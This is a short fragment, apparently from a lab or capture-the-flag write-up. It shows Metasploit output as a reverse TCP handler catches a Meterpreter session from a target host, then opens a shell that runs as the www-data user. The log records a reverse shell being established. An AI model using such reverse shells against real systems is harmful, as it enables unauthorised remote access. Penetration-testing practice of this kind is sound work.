 [*] Started reverse TCP handler on 192.168.49.136:4444
[*] Sending stage (39927 bytes) to 192.168.136.88
[*] Meterpreter session 1 opened (192.168.49.136:4444 → 192.168.136.88:44300) at 2023-02-27 21:02:09 -0
500
meterpreter > shell
Process 1700 created.
Channel 0 created.
hostname
midnight
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)